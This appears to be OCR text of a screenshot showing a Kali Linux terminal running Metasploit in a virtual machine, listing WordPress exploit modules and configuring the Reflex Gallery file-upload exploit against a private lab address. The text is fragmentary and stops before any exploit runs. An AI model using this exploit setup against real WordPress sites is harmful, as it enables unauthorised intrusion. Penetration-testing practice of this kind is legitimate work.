 HetchBoard
vm [Executando] - Oracle VM VirtualBox
quivo Máquina Visualizar Entrada Dispositivos Ajuda
pplications Places Terminal Thu 14:20
root@kali: ~
e Edit View Search Terminal Tabs Help
root@kali: ~ ×
e exploit/unix/webapp/wp_frontend_editor_file_upload use exploit/unix/webapp/w
e exploit/unix/webapp/wp_google_document_embedder_exec use exploit/unix/webapp/w
e exploit/unix/webapp/wp_frontend_editor_file_upload use exploit/unix/webapp/w
e exploit/unix/webapp/wp_google_document_embedder_exec use exploit/unix/webapp/w
e exploit/unix/webapp/wp_holding_pattern_file_upload use exploit/unix/webapp/w
e exploit/unix/webapp/wp_inboundio_marketing_file_upload use exploit/unix/webapp/w
exploit/unix/webapp/wp_infusionsoft_upload use exploit/unix/webapp/w
exploit/unix/webapp/wp_lastpost_exec use exploit/unix/webapp/w
exploit/unix/webapp/wp_mobile_detector_upload_execute use exploit/unix/webapp/w
exploit/unix/webapp/wp_nmediawebsite_file_upload
exploit(unix/webapp/wp_admin_shell_upload) > use exploit/unix/webapp/wp_reflexgallery_fi
exploit(unix/webapp/wp_reflexgallery_file_upload) > show options
ule options (exploit/unix/webapp/wp_reflexgallery_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:p
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
loit target:
Id Name
-- ----
0 Reflex Gallery 3.1.3
exploit(unix/webapp/wp_reflexgallery_file_upload) > set rhost 172.16.5.18
t => 172.16.5.18
exploit(unix/webapp/wp_reflexgallery_file_upload) > set targeturi /wordpress/
Digite aqui para pesquisar